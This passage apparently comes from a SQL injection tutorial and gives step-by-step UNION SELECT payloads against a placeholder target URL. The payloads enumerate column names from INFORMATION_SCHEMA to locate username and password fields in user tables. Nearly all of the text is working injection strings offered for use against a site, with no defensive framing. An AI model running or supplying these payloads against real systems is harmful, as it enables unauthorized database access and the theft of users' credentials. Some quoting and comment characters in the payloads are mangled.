  Now its time to find out the Column names:
www.yourtarget.com/list.php? ID =
-1+UNION+SELECT+1,column_name,3+FROM+INFORMATION_SCHEMA.COLUMNS+
WHERE+table_name=‘tbl_user'--
 The result would be as following :
id,username,password
Column names finding step:
www.yourtarget.com/list.php? ID =
-1+UNION+SELECT+1,column_name,3+FROM+INFORMATION_SCHEMA.COLUMNS
+WHERE+table_name='UserAccounts'+AND+column_name>'displayed_column'—
Try the columns name until you find your target (e.g username,password, or login)
 